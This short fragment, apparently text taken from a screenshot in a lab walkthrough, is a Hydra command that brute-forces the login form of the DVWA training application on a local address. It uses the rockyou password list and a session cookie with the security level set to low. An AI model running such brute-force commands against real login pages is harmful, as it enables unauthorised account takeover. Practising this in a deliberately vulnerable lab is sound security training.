 hydra 192.168.0.2 -V -l admin -P
/usr/share/wordlists/rockyou.txt http-
get-form -s 121
"/dvwa/vulnerabilities/brute/:username=^U
SER^&password=^PASS^&Login=Login:F=Userna
me and/or password incorrect.:H=Cookie:
PHPSESSID=gqauv04nf2iavibc8ejqo84gp;
security=low"